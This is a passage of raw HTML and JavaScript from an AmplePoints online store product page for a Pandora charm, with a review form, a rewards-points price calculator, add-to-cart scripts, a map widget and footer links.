                                            <div class="review-block rating-div-select mt-5">

                                                                                            </div>
                                                                            </div>
                                    <style>
                                        .rating-input input {
                                            display: none;
                                        }

                                        .rating-input label {
                                            font-size: 2rem;
                                            color: #ddd;
                                            cursor: pointer;
                                            transition: color 0.2s;
                                            padding: 0 5px;
                                        }

                                        /* Hover & Selection Effect */
                                        .rating-input label:hover,
                                        .rating-input label:hover ~ label,
                                        .rating-input input:checked ~ label {
                                            color: #ffc107;
                                        }

                                        #ap_rating_value {
                                            margin-left: 5px;
                                            font-weight: bold;
                                            color: #ffc107;
                                            font-size: 16px;
                                            display: none;
                                        }

                                    </style>
                                    <div class="col-xl-5 col-lg-5 mb-4">
                                        <div class="review-form-wrapper">
                                            <h3 class="title tab-pane-title font-weight-bold mb-1"
                                                style="font-size: 1.8rem;">Submit Your
                                                Review & Earn 2 AmplePoints</h3>
                                            <form action="#" method="POST"
                                                  class="review-form p-3 border rounded bg-light">
                                                <!-- Rating Stars -->
                                                <label class="form-label fw-bold">Select your rating:</label>
                                                <div class="rating-input flex-row-reverse justify-content-start mb-3"
                                                     id="stars">
                                                    <input type="radio" id="star5" name="user_rating"
                                                           value="5"/>
                                                    <label for="star5" data-value="5"><i class="fa fa-star"></i></label>

                                                    <input type="radio" id="star4" name="user_rating"
                                                           value="4"/>
                                                    <label for="star4" data-value="4"><i class="fa fa-star"></i></label>

                                                    <input type="radio" id="star3" name="user_rating"
                                                           value="3"/>
                                                    <label for="star3" data-value="3"><i class="fa fa-star"></i></label>

                                                    <input type="radio" id="star2" name="user_rating"
                                                           value="2"/>
                                                    <label for="star2" data-value="2"><i class="fa fa-star"></i></label>

                                                    <input type="radio" id="star1" name="user_rating"
                                                           value="1"/>
                                                    <label for="star1" data-value="1"><i class="fa fa-star"></i></label>

                                                    <div id="ap_rating_value">
                                                        Rating Value: <span id="rating_val">5</span>
                                                    </div>

                                                </div>

                                                <!-- Hidden Input for Rating -->
                                                <input type="hidden" id="ratings-hidden" name="user_rating"
                                                       value="">

                                                <!-- Review Comment -->
                                                <div class="mb-3">
                                                    <label for="new-review" class="form-label fw-bold">Write
                                                        Your
                                                        Review:</label>
                                                    <textarea name="user_comment" id="new-review"
                                                              class="form-control"
                                                              rows="4" placeholder="Write your review here..."
                                                              required></textarea>
                                                    <div class="text-danger new-review-error mt-2"
                                                         style="display:none;">
                                                        Review comment is required.
                                                    </div>
                                                </div>
                                                                                                    <button type="button" class="btn btn-dark w-100"
                                                            onclick="openLoginModal();">Submit
                                                        Review
                                                    </button>
                                                
                                            </form>

                                        </div>
                                        <script>
                                            $(document).ready(function () {
                                                // Capture rating selection
                                                $(".rating-input label").click(function () {
                                                    var ratingValue = $(this).attr("data-value");
                                                    $("#ratings-hidden").val(ratingValue);
                                                    $("#ap_rating_value").show();
                                                    $("#rating_val").text(ratingValue);
                                                });

                                                // Submit Review AJAX
                                                $('#save_ratings').click(function () {
                                                    var data_rating = $('#ratings-hidden').val();
                                                    var data_comment = $('#new-review').val();

                                                    if (data_rating == '') {
                                                        data_rating = 0;
                                                        Swal.fire({
                                                            icon: "error",
                                                            title: "Oops...",
                                                            text: "Please Select Rating",
                                                        });
                                                        return false;
                                                    }

                                                    if (data_comment.trim() === '') {
                                                        Swal.fire({
                                                            icon: "error",
                                                            title: "Oops...",
                                                            text: "Please Enter commnet",
                                                        });
                                                        return false;
                                                    }

                                                    var minLength = 50;
                                                    var maxLength = 300;

                                                    if (data_comment.length < minLength) {
                                                        Swal.fire({
                                                            icon: 'warning',
                                                            title: 'Too Short!',
                                                            text: `Your review must be at least ${minLength} characters long.`,
                                                            confirmButtonColor: '#f75d00',
                                                            allowOutsideClick: false,
                                                            allowEscapeKey: false
                                                        });
                                                        return false;
                                                    }

                                                    if (data_comment.length > maxLength) {
                                                        Swal.fire({
                                                            icon: 'warning',
                                                            title: 'Too Long!',
                                                            text: `Your review cannot exceed ${maxLength} characters.`,
                                                            confirmButtonColor: '#f75d00',
                                                            allowOutsideClick: false,
                                                            allowEscapeKey: false
                                                        });
                                                        return false;
                                                    }

                                                    var data = {
                                                        rating: data_rating,
                                                        comment: data_comment,
                                                        pdkey: '34374'
                                                    };

                                                    var siteurl = '/index/saveusrrating';

                                                    $.ajax({
                                                        url: siteurl, // API URL
                                                        data: data,
                                                        type: "POST",
                                                        dataType: "json",
                                                        success: function (data) {
                                                            if (data.status === 'success') {
                                                                $('#new-review').val('');
                                                                $('#ratings-hidden').val('');
                                                                $('.rating-input input').prop('checked', false);
                                                                $("#ap_rating_value").hide();
                                                                if (data['ReplaceAmple'] && data['ReplaceAmple'] !== '') {
                                                                    $('.Replace_Amples').text(data['ReplaceAmple']);
                                                                }

                                                                if (data['ReplaceReward'] && data['ReplaceReward'] !== '') {
                                                                    $('.extra-des').text(data['ReplaceReward']);
                                                                }

                                                                Swal.fire({
                                                                    icon: 'success',
                                                                    title: 'Review Submitted!',
                                                                    html: `<p class="swal_p"><b>You earned 2 AmplePoints</b></p>`,
                                                                    confirmButtonColor: '#f75d00',
                                                                    allowOutsideClick: false,
                                                                    allowEscapeKey: false,
                                                                    allowEnterKey: true,
                                                                }).then(() => {
                                                                    location.reload();
                                                                });
                                                            } else if (data.status === 'error') {
                                                                $('#new-review').val('');
                                                                $('#ratings-hidden').val('');
                                                                $('.rating-input input').prop('checked', false);
                                                                $("#ap_rating_value").hide();

                                                                Swal.fire({
                                                                    icon: 'error',
                                                                    title: 'Oops...',
                                                                    text: data.message,
                                                                    confirmButtonColor: '#f75d00',
                                                                    allowOutsideClick: false,
                                                                    allowEscapeKey: false
                                                                });
                                                            }
                                                        },
                                                        error: function () {
                                                            $('#new-review').val('');
                                                            $('#ratings-hidden').val('');
                                                            $('.rating-input input').prop('checked', false);
                                                            $("#ap_rating_value").hide();

                                                            Swal.fire({
                                                                icon: 'error',
                                                                title: 'Error',
                                                                text: 'Something went wrong. Please try again later.',
                                                                confirmButtonColor: '#f75d00',
                                                                allowOutsideClick: false,
                                                                allowEscapeKey: false
                                                            });
                                                        }
                                                    });
                                                });

                                            });
                                        </script>
                                    </div>
                                </div>

                            </div>
                                                        
                            
                        </div>
                    </div>
                                                        </div>

                <!-- -- Left Area End -- -->

                <!-- -- Right Area Start -- -->

                <div class="col-12 col-md-3 product_right_area">

                    
                        <!-- -- product form -- -->
                        <div class="widget mb-6 ample__widget ample_calc_container" data-step="3"
                             data-intro="Apply Amples To Get Discount" data-position='left'>
                                                            <p class="ample__widget_title use_ample_title mt-3 text-uppercase text-center">
                                    Add product to cart</p>
                                                        <form class="ample_calc_form">
                                <div class="ample__form_item mb-3">
                                    <div class="mb-1 no-space">
                                        <label>Price</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="itemprice" name="itemprice"
                                               class="form-control"
                                               value="$68.95"
                                               disabled>
                                    </div>
                                </div>

                                <input type="hidden" name="itemFinalAmountPrice" id="itemFinalAmountPrice"
                                       value="68.95">

                                <input type="hidden" name="itemSinglePrice" id="itemSinglePrice"
                                       value="68.95">

                                <div class="ample__form_item mb-3 ap_no_display" id="wholesalePriceDiv">
                                    <div class="mb-1 no-space">
                                        <label>New Price</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="itemwholesaleprice" name="itemwholesaleprice"
                                               class="form-control"
                                               value="$34.48"
                                               disabled>
                                    </div>
                                </div>

                                <input type="hidden" name="itemWholesalePrice" id="itemWholesalePrice"
                                       value="34.48">

                                <div class="ample__form_item mb-3 ap_no_display" id="pointsRequiredDiv">
                                    <div class="mb-1 no-space">
                                        <label>Points Required</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="itempointrequired" name="itempointrequired"
                                               class="form-control"
                                               value="287.29"
                                               disabled>
                                    </div>
                                </div>

                                <input type="hidden" name="itemPointsRequired" id="itemPointsRequired"
                                       value="287.29">

                                <div class="ample__form_item mb-3 ap_no_display" id="userCurrentAmplDiv">
                                    <div class="mb-1 no-space">
                                        <label>Your AmplePoints</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="itemusertotalamples"
                                               name="itemusertotalamples"
                                               class="form-control"
                                               value="0.00"
                                               disabled>
                                    </div>
                                </div>

                                <input type="hidden" name="itemUserCurrentAmple" id="itemUserCurrentAmple"
                                       value="0">

                                <div class="ample__form_item mb-3 ap_no_display" id="pointsNeededToBuyDiv">
                                    <div class="mb-1 no-space">
                                        <label>Buy Points Needed</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="itembuypointsneeds" name="itembuypointsneeds"
                                               class="form-control"
                                               value=" Points to complete checkout"
                                               disabled>
                                    </div>
                                </div>

                                <input type="hidden" name="itemPointsNeededToBuy" id="itemPointsNeededToBuy"
                                       value="0">

                                <div class="ample__form_item mb-3 ap_no_display" id="purchaseAmountDiv">
                                    <div class="mb-1 no-space">
                                        <label>Purchase Amount</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="itempurchaseamount" name="itempurchaseamount"
                                               class="form-control"
                                               value="$ Value  Points"
                                               disabled>
                                    </div>
                                </div>

                                <input type="hidden" name="itemPurchaseAmount" id="itemPurchaseAmount"
                                       value="0">

                                <div class="ample__form_item mb-3 ap_no_display" id="bonusEarnedByUserDiv">
                                    <div class="mb-1 no-space">
                                        <label>Instant Bonus Earned</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="itemearnedbonus" name="itemearnedbonus"
                                               class="form-control"
                                               value=" Point Earned"
                                               disabled>
                                    </div>
                                </div>

                                <input type="hidden" name="itemBonusEarnedByUser" id="itemBonusEarnedByUser"
                                       value="0">


                                <div class="ample__form_item mb-3 ap_no_display">
                                    <div class="mb-1 no-space">
                                        <label>Buy &amp; Earn</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="buyearnamples" name="buyearnamples"
                                               class="form-control" placeholder="D"
                                               value="287.29"
                                               disabled>
                                        <!--<span class='input-group-addon'><i class='fa fa-calendar fa-fw'></i></span>-->
                                    </div>
                                </div>
                                <div class="ample__form_item mb-3 ap_no_display">
                                    <div class="mb-1 no-space">
                                        <label>Amples Needed to Redeem</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="useamplestoshop" name="useamplestoshop"
                                               class="form-control"
                                               value="574.58 Amples"
                                               disabled>
                                        <!--<span class='input-group-addon'><i class='fa fa-calendar fa-fw'></i></span>-->
                                    </div>
                                </div>
                                <div class="ample__form_item mb-3 ap_no_display">
                                    <div class="mb-1 no-space">
                                        <label>Apply Amples</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="inputamples" name="inputamples"
                                               class="form-control">
                                        <!--<span class='input-group-addon'><i class='fa fa-calendar fa-fw'></i></span>-->
                                    </div>
                                </div>
                                <div class="clearfix"></div>
                                <div class="text-center ample__form_item mb-3"
                                     id="newpricesection" style="display:none;">
                                    <span style="float: left;color: #fff;font-weight: bold;margin-right: 5px;">New Price : </span>
                                    <h4 id="newitemprice"
                                        style="float: left;">$68.95</h4>
                                    <span class="res-collection-sub"
                                          style="display:none;float: left;color: #fff;font-weight: bold;margin-left: 5px;">FREE</span>
                                    <input type="hidden" id="usernewitemprice"
                                           value="68.95">
                                </div>
                                <div class="text-center ample__form_item mb-3 ap_no_display">
                                    <div class="no-space add-cart-submit">
                                        <button class="w-100 btn btn-dark btn-rounded" id="applyamples"
                                                type="button">APPLY
                                        </button>
                                    </div>
                                </div>
                                <div class="res-collection-sub1 ap_no_display">
                                    <div class="ample__form_item mb-3" id="earnrewardsection"
                                         style="display:none;">
                                        <div class="mb-1 no-space">
                                            <label>Earn Reward</label>
                                        </div>
                                        <div class="input-group margin-bottom-sm ">
                                            <input type="text" id="earnrewardamples" name="earnrewardamples"
                                                   class="form-control" disabled="">
                                            <!--<span class='input-group-addon'><i class='fa fa-calendar fa-fw'></i></span>-->
                                        </div>
                                    </div>
                                    <div class="ample__form_item mb-3">
                                        <div class="mb-1 no-space">
                                            <label>Reward Value</label>
                                        </div>
                                        <div class="input-group margin-bottom-sm">
                                            <input type="text" id="earnrewardonitem" name="earnrewardonitem"
                                                   value="34.48"
                                                   class="form-control" disabled>
                                        </div>
                                    </div>
                                    <div class="ample__form_item mb-3">
                                        <div class="mb-1 no-space">
                                            <label>You Earn</label>
                                        </div>
                                        <div class="input-group margin-bottom-sm ">
                                            <input type="text" id="youearndiscount" name="youearndiscount"
                                                   value="50%"
                                                   class="form-control" disabled>
                                        </div>
                                    </div>
                                </div>

                                                                    <h5 class="earn-reward text-center ample__form_earn_reward text-uppercase ap_bold_font ap_no_display">
                                        <a href="javascript:void(0);">Earn upto 10% extra in reward time</a>
                                    </h5>
                                                                <div class="clearfix"></div>

                            </form>

                            <script>

                                $("body").on("click", "#cartwithample", function (event) {

                                    var product_name = "Pandora Sparkling Surprise Christmas Charm";
                                    var product_id = '34374';
                                    var quentity = $('#qty').val();
                                    var single_price = '68.95';
                                    var pamples = '287.29';
                                    var total_ample = '0.00';

                                    var usrmakey = '';
                                    var vendor_key = '214';
                                    var actiondata = 'add';

                                    var itemWholesalePrice = parseFloat($('#itemWholesalePrice').val()) || 0;
                                    itemWholesalePrice = parseFloat(itemWholesalePrice.toFixed(2));

                                    var itemPurchaseAmount = parseFloat($('#itemPurchaseAmount').val()) || 0;
                                    itemPurchaseAmount = parseFloat(itemPurchaseAmount.toFixed(2));

                                    var usernewitemprice = itemWholesalePrice + itemPurchaseAmount;
                                    usernewitemprice = parseFloat(usernewitemprice.toFixed(2));

                                    var itemPointsRequired = parseFloat($('#itemPointsRequired').val()) || 0;
                                    itemPointsRequired = parseFloat(itemPointsRequired.toFixed(2));

                                    var itemUserCurrentAmple = parseFloat($('#itemUserCurrentAmple').val()) || 0;
                                    itemUserCurrentAmple = parseFloat(itemUserCurrentAmple.toFixed(2));

                                    var inputamples = 0;

                                    if (itemUserCurrentAmple >= itemPointsRequired) {

                                        inputamples = itemPointsRequired;

                                        inputamples = parseFloat(inputamples.toFixed(2));

                                        var earnrewardamples = 0.00;

                                        //alert(inputamples);

                                    } else {
                                        inputamples = itemUserCurrentAmple;

                                        inputamples = parseFloat(inputamples.toFixed(2));

                                        var itemBonusEarnedByUser = parseFloat($('#itemBonusEarnedByUser').val()) || 0;
                                        itemBonusEarnedByUser = parseFloat(itemBonusEarnedByUser.toFixed(2));

                                        var earnrewardamples = itemBonusEarnedByUser;
                                        earnrewardamples = parseFloat(earnrewardamples.toFixed(2));

                                        //alert(inputamples);
                                    }


                                    /* var usernewitemprice = $('#usernewitemprice').val();

                                     var inputamples = $('#inputamples').val();

                                     var earnrewardamples = $('#earnrewardamples').val();*/

                                    if (usrmakey != '') {

                                        $.ajax({
                                            url: '/category_filter/checkprodelevery.php',
                                            data: {
                                                proid: product_id,
                                                vid: vendor_key,
                                                userid: usrmakey
                                            },
                                            type: 'POST'
                                        })
                                            .done(function (data) {
                                                if (data.trim() == 'found') {

                                                    if (usrmakey != '') {

                                                        $.ajax({
                                                            url: '/default/index/checkpointsapplied/',
                                                            data: {product_id: product_id, user_id: usrmakey},
                                                            dataType: 'JSON',
                                                            type: 'POST',
                                                        }).done(function (data) {

                                                            if (data.status == 'continue') {

                                                                apn_vpb_add_to_cart_with_amples(product_name, product_id, quentity, single_price, usernewitemprice, inputamples, total_ample, earnrewardamples, usrmakey, vendor_key, actiondata);

                                                            } else {

                                                                Swal.fire({
                                                                    icon: "error",
                                                                    title: "Oops...",
                                                                    text: "You’ve already applied Amples to this item. To update quantity or Amples, please remove it from the cart first",
                                                                });
                                                            }
                                                        });

                                                    } else {

                                                        apn_vpb_add_to_cart(product_name, product_id, quentity, single_price, pamples, total_ample, usrmakey, vendor_key, actiondata);

                                                    }

                                                } else {
                                                    Swal.fire({
                                                        icon: "error",
                                                        title: "Oops...",
                                                        text: "Please Select One Of Delivery Method",
                                                    });
                                                }
                                            });

                                    } else {

                                        openLoginModal();
                                    }

                                });

                                $("body").on("click", "#cartwithoutample", function (event) {

                                    var product_name = "Pandora Sparkling Surprise Christmas Charm";
                                    var product_id = '34374';
                                    var quentity = $('#qty').val();
                                    var single_price = '68.95';
                                    var pamples = '287.29';
                                    var total_ample = '0.00';

                                    var usrmakey = '';
                                    var vendor_key = '214';
                                    var actiondata = 'add';

                                    usrmakey = usrmakey ? usrmakey : 0;

                                    $.ajax({
                                        url: '/category_filter/checkprodelevery.php',
                                        data: {
                                            proid: product_id,
                                            vid: vendor_key,
                                            userid: usrmakey
                                        },
                                        type: 'POST'
                                    })
                                        .done(function (data) {
                                            if (data.trim() == 'found') {

                                                if (usrmakey > 0) {

                                                    apn_vpb_add_to_cart(product_name, product_id, quentity, single_price, pamples, total_ample, usrmakey, vendor_key, actiondata);

                                                } else {

                                                    var noOfAmplesEarn = $('#buyearnamples').val();
                                                    var yourRewardValueRaw = $('#earnrewardonitem').val();
                                                    var yourRewardValue = yourRewardValueRaw.replace(/[^0-9.]/g, '');

                                                    Swal.fire({
                                                        title: "GET REWARDED NOW!",
                                                        html: `<p class='swal_p'>Are you sure you want to continue without logging in?</p><p class='swal_p'>By adding this product to your cart and logging in, you’ll earn ${noOfAmplesEarn} AmplePoints—worth $${yourRewardValue} —that could be used toward a future purchase.</p><p class='swal_p'>Log in now to make sure you don’t lose your rewards!</p>`,
                                                        showCancelButton: true,
                                                        showDenyButton: true,
                                                        confirmButtonText: "Add To Cart",
                                                        denyButtonText: "Login / Register",
                                                    }).then((result) => {

                                                        if (result.isConfirmed) {
                                                            apn_vpb_add_to_cart(product_name, product_id, quentity, single_price, pamples, total_ample, usrmakey, vendor_key, actiondata);
                                                        } else if (result.isDenied) {
                                                            openLoginModal();
                                                        }
                                                    });
                                                }


                                            } else {

                                                Swal.fire({
                                                    icon: "error",
                                                    title: "Oops...",
                                                    text: "Please Select One Of Delivery Method",
                                                });
                                            }
                                        });
                                });

                            </script>

                            
                                    
                                        <div class="add_to_crt_button_div text-center" id="btax" data-step="4"
                                             data-intro="Add Product To cart" data-position='left'>
                                            <a href="javascript:void(0);" class="btn btn-primary btn-cart"
                                               id="cartwithoutample">
                                                <i class="w-icon-cart"></i>
                                                <span>Add to Cart</span>
                                            </a>
                                        </div>

                                    
                                
                        </div>

                    

                    <div class="widget widget-banner mb-3">
                        <div class="block left-module">
                            <div class="contactmaps">
                                <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCmXHkqWH6CDzSmgd3a4mNngow3KQ-zi2Y&v=3.exp&sensor=false&libraries=places"></script>
                                <style>
                                    #map {
                                        height: 300px !important;
                                        width: 100% !important;
                                        border: 1px solid #333;
                                        margin-top: 0.6em;
                                        margin: 0;
                                    }

                                    .contactmaps form {

                                        position: absolute;
                                        z-index: 9;
                                        background: rgba(0, 0, 0, 0.5);
                                        right: 0;
                                        text-align: center;
                                        bottom: 0;
                                        text-align: center;
                                        top: 0;
                                        left: 0;
                                    }

                                    .contactmaps form label,
                                    .contactmaps form #address,
                                    .contactmaps .delivery {
                                        display: none !important;
                                    }

                                    .contactmaps form input[type="button"] {
                                        background: #f75d00;
                                        border: 0;
                                        color: #fff;
                                        padding: 6px 9px;
                                        position: absolute;
                                        left: 0;
                                        right: 0;
                                        right: 0;
                                        margin: 0 auto;
                                        top: 39%;
                                        height: 58px;
                                        border-radius: 10em;
                                        font-size: 13px;
                                        width: 199px;
                                        -moz-transition-duration: 1s;
                                        /* Safari */
                                        -webkit-transition-duration: 1s;
                                        /* Safari */
                                        transition-duration: 1s;
                                    }

                                    .contactmaps form:hover input[type="button"] {
                                        width: 100%;
                                        height: auto;
                                        top: 0;
                                        left: 0;
                                        right: 0;
                                        border-radius: 0;
                                        bottom: 0;
                                    }
                                </style>
                                <script>

                                    var geocoder;
                                    var map;
                                    var infowindow;
                                    var markers = [];

                                    function initialize() {
                                        geocoder = new google.maps.Geocoder();
                                        var loca = new google.maps.LatLng(41.7475, -74.0872);

                                        map = new google.maps.Map(document.getElementById('map'), {
                                            mapTypeId: google.maps.MapTypeId.ROADMAP,
                                            center: loca,
                                            zoom: 18
                                        });

                                    }

                                    function callback(results, status) {
                                        if (status == google.maps.places.PlacesServiceStatus.OK) {
                                            for (var i = 0; i < markers.length; i++) {
                                                var marker = markers.pop();
                                                marker.setMap(null);
                                                delete (marker);
                                            }
                                            for (var i = 0; i < results.length; i++) {
                                                createMarker(results[i]);
                                            }
                                        }
                                    }

                                    function createMarker(place) {
                                        var placeLoc = place.geometry.location;
                                        var marker = new google.maps.Marker({
                                            map: map,
                                            position: place.geometry.location
                                        });
                                        markers.push(marker);
                                        google.maps.event.addListener(marker, 'mouseover', function () {
                                            infowindow.setContent(place.name);
                                            infowindow.open(map, this);
                                        });
                                    }

                                    function codeAddress(addressvalue, phno) {

                                        $('.contactmaps form').css('display', 'none');

                                        var displayaddress = 0;


                                        if (addressvalue) {

                                            var address = addressvalue;

                                            displayaddress = 1;

                                        } else {

                                            var address = '3070 W Post Rd #105 Las Vegas, NV 89118 USA';

                                        }

                                        if (phno) {

                                            var phone_no = phno;

                                        } else {

                                            var phone_no = '702 799 9321';

                                        }

                                        if (displayaddress == 1) {

                                            $('.addressdetails').css('display', 'block');
                                            $('.address_val').html(address);
                                            $('.phone_val').html(phone_no);
                                        }


                                        geocoder.geocode({'address': address}, function (results, status) {
                                            if (status == google.maps.GeocoderStatus.OK) {
                                                map.setCenter(results[0].geometry.location);
                                                var marker = new google.maps.Marker({
                                                    map: map,
                                                    position: results[0].geometry.location
                                                });
                                                var request = {
                                                    location: results[0].geometry.location,
                                                    radius: 50000,
                                                    name: 'ski',
                                                    keyword: 'mountain',
                                                    type: ['park']
                                                };
                                                infowindow = new google.maps.InfoWindow();
                                                var service = new google.maps.places.PlacesService(map);
                                                service.nearbySearch(request, callback);
                                            } else {
                                                alert("Geocode was not successful for the following reason: " + status);
                                            }
                                        });
                                        return false;
                                    }

                                    google.maps.event.addDomListener(window, 'load', initialize);
                                </script>
                                <script>
                                    $(document).ready(function () {
                                        $('.srchloc').click(function () {
                                            $('.contactmaps form').css('display', 'none');
                                        });
                                    });
                                </script>
                                                                <script>
                                    $(document).ready(function () {
                                        $('.srchloc').click(function () {
                                            $('.contactmaps form').css('display', 'none');
                                        });
                                    });
                                </script>
                                <form onsubmit="return codeAddress()" style="display: none;">
                                    <label for="zip">Pick Address: </label>
                                    <input type="text" id="address" value="No Address"
                                           placeholder="12345" autofocus="">

                                    <input type="button" class="srchloc" value="Get Location >>>"
                                           onclick="codeAddress();">

                                </form>
                                <div id="map" style="width:200px; height:200px;"></div>

                                <div id="text"></div>
                                <script type="text/javascript">
                                    _uacct = "UA-162157-1";
                                    urchinTracker();
                                </script>

                                <ul class="delivery">
                                                                                                                <li>
                                            <div class="delivery-detail">
                                                <p></b>Shipping Address</b></p>
                                                                                                    <i class="fa fa-map-marker"></i> United States, &nbsp;
                                                    Nevada                                                    , &nbsp;
                                                    Las Vegas                                                    , &nbsp; (
                                                    89139                                                    )
                                                                                            </div>
                                        </li>
                                                                    </ul>
                            </div>

                            <style type="text/css">
                                .addressdetails {
                                    border: 1px solid #000;
                                    padding: 10px;
                                    margin-top: -15px;
                                    font-weight: bold;
                                    display: none;
                                }

                                .address_val {
                                    margin-bottom: 5px;
                                    margin-top: 5px;
                                    font-weight: bold;
                                    color: #000;
                                }

                                .phone_val {
                                    font-weight: bold;
                                    color: #000;
                                    margin-bottom: 0px;
                                }
                            </style>

                            <div class="addressdetails">
                                <p class="address_val"></p>
                                <p class="phone_val"></p>
                            </div>


                        </div>
                    </div>
                    <!-- End of Widget Map -->

                    
                    

                </div>

                <!-- -- Right Area End -- -->

            </div>
            <!-- -- start of full width content -- -->


        </div>
    </div>
    <!-- End of Page Content -->
</main>
<!-- End of Main -->

<script type="text/javascript" src="/introjs/intro.js"></script>
<script>
    function myFunctionnew(price, no_of_amples, free_with_amples, discount_price, discount_amp, selectedprice, show_date, show_time, dtp_detail) {
        //alert(price);
        //alert(no_of_amples);
        //alert(free_with_amples);
        //alert(discount_price);
        //alert(discount_amp);
        CookieIsset = true;
        document.cookie = "price=" + price;
        document.cookie = "noofamples=" + no_of_amples;
        document.cookie = "freewithamples=" + free_with_amples;
        document.cookie = "disprice=" + discount_price;
        document.cookie = "disunt_amp=" + discount_amp;
        document.cookie = "selectedprice=" + selectedprice;
        document.cookie = "priceset=" + 1;
        document.cookie = "show_time=" + show_time;
        document.cookie = "show_date=" + show_date;
        document.cookie = "pro_descreption=" + dtp_detail;
        //alert(document.cookie);
        window.location.reload(true);

    }

    /*move the .ample_calc_container div into .mobile_calculator when the screen width is below a certain threshold for mobile*/

    document.addEventListener("DOMContentLoaded", function () {
        let ampleWidget = document.querySelector('.ample_calc_container');
        let mobileCalculator = document.querySelector('.mobile_calculator');
        let productRightArea = document.querySelector('.product_right_area');

        function moveCalculator() {
            let screenWidth = window.innerWidth;

            if (screenWidth <= 768) {
                if (!mobileCalculator.contains(ampleWidget)) {
                    mobileCalculator.appendChild(ampleWidget);
                }
            } else {
                if (!productRightArea.contains(ampleWidget)) {
                    productRightArea.appendChild(ampleWidget);
                }
            }
        }

        // Run on load
        moveCalculator();

        // Optimize resize event for better performance
        let resizeTimeout;
        window.addEventListener("resize", function () {
            clearTimeout(resizeTimeout);
            resizeTimeout = setTimeout(moveCalculator, 150); // Debounce for performance
        });

        // Detect orientation change (for mobile/tablets)
        window.addEventListener("orientationchange", moveCalculator);
    });

    $('.show_product_info').on('click', function () {
        $('.product__info_wrapper').toggle();
    });

</script>

</div>

<script>
    var xmlHttpRequest;

    function createXMLHttpRequest() {
        if (xmlHttpRequest != null) {
            return;
        }
        if (window.ActiveXObject) {
            try {
                xmlHttpRequest = new ActiveXObject('Msxml2.XMLHTTP');
            } catch (exception_1) {
                try {
                    xmlHttpRequest = new ActiveXObject('Microsoft.XMLHTTP');
                } catch (exception_2) {
                }
            }
        } else if (window.XMLHttpRequest) {
            xmlHttpRequest = new XMLHttpRequest();
        }
    }
</script>
<footer class="footer ample__footer">
    <div class="footer__container container">
        <div class="row">
            <div class="col-md-7 footer__left">
                <div class="row">
                    <div class="col-md-4">
                        <div class="footer__column_wrapper">
                            <h5 class="footer__title">
                                COMPANY
                            </h5>
                            <ul class="list-style-none">
                                <li>
                                    <a href="/about-us">
                                        About Us
                                    </a>
                                </li>
                                <li>
                                    <a href="/howitworks">
                                        How It Works
                                    </a>
                                </li>
                                <li>
                                    <a href="/faq">
                                        FAQ
                                    </a>
                                </li>
                                <li>
                                    <a href="/">
                                        Vendors
                                    </a>
                                </li>
                                <li>
                                    <a href="/charitystores">
                                        Charities
                                    </a>
                                </li>
                                <li>
                                    <a href="/tutorialvideo">
                                        Tutorial Videos
                                    </a>
                                </li>
                                <li>
                                    <a href="/partnerstores">
                                        Partner Stores
                                    </a>
                                </li>
                                <li>
                                    <a href="/radiostations">
                                        Radio
                                    </a>
                                </li>
                                <li>
                                    <a href="/podcasts">
                                        Podcast
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="footer__column_wrapper">
                            <h5 class="footer__title">
                                NEED HELP?
                            </h5>
                            <ul class="list-style-none">
                                <li>
                                    <a href="/contact-us">
                                        Contact Us
                                    </a>
                                </li>
                                <li>
                                    <a href="/refund">
                                        Refund Policy
                                    </a>
                                </li>
                                <li>
                                    <a href="/delivery">
                                        Delivery Policy
                                    </a>
                                </li>
                                <li>
                                    <a href="/privacy-policy">
                                        Privacy Policy
                                    </a>
                                </li>
                                <li>
                                    <a href="/terms-conditions">
                                        Terms &amp; Conditions
                                    </a>
                                </li>
                                <li>
                                    <a href="/celebrityinfluencer">
                                        CELEBRITY/INFLUENCER
                                    </a>
                                </li>
                                <li>
                                    <a href="/onlinevendoragreement">
                                        Online Vendor Agreement
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="footer__column_wrapper">
                            <h5 class="footer__title">
                                MY ACCOUNT
                            </h5>
                            <ul class="list-style-none">
                                <li>
                                                                            <a href="/login">
                                            Login
                                        </a>
                                                                    </li>
                                <li>
                                    <a href="/">
                                        Wishlist
                                    </a>
                                </li>
                                <li>
                                    <a href="/">
                                        AmplePoints
                                    </a>
                                </li>
                                <li>
                                    <a href="/">
                                        Interests
                                    </a>
                                </li>
                                <li>
                                    <a href="/memberbenefits">
                                        Member Benefits
                                    </a>
                                </li>
                                <li>
                                    <a href="/vendorbenefits">
                                        Vendor Benefits
                                    </a>
                                </li>
                                <li>
                                    <a href="/businessprofitcalculator">
                                        Business Profit Calculator
                                    </a>
                                </li>
                                <li>
                                    <a href="/advertising">
                                        Advertising
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="row footer__social">
                    <div class="col-md-12">
                        <h5 class="footer__title">
                            FOLLOW US
                        </h5>
                        <div class="social__icons">
                            <a href="https://www.facebook.com/amplepoints">
                                <i class="fab fa-facebook">
                                </i>
                            </a>
                            <a href="https://twitter.com/amplepoints_">
                                <i class="fab fa-twitter">
                                </i>
                            </a>
                            <a href="https://www.instagram.com/amplepoints_/">
                                <i class="fab fa-instagram">
                                </i>
                            </a>
                            <a href="https://www.pinterest.com/amplepoints/">
                                <i class="fab fa-pinterest">
                                </i>
                            </a>
                            <a href="https://www.youtube.com/channel/UCyBo20AgpfArtAEMGHPDNPg">
                                <i class="fab fa-youtube">
                                </i>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-5 footer__right">
                <div class="footer__right_wrapper">
                    <div class="footer__logo">
                        <img src="/new_ap_assets/images/ample/footer_logo.png" class="img-fluid" alt="">
                    </div>
